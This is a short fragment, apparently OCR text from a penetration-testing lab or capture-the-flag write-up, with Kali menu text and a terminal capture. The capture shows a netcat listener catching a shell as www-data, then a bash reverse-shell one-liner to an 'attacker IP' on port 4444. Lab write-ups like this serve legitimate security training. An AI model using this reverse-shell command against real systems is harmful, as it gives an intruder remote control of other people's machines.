 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.21.121.69] from (UNKNOWN) [10.10.12.199] 44296
whoami
www-data
bash -c "sh -i >& /dev/tcp/10.21.121.69/4444 0>&1"
IP atacante